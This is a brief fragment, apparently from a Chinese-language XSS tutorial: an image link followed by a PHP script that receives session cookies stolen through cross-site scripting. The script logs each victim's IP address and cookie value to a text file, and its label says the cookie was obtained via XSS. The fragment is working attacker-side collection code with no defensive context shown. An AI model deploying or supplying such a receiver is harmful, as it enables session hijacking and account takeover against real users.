 <?php $victim = 'XSS得到的 cookie:'.$_SERVER['REMOTE_ADDR'].':'.$_GET['cookie']; echo $_GET['cookie']; file_put_contents('xss_get.txt',$victim); ?>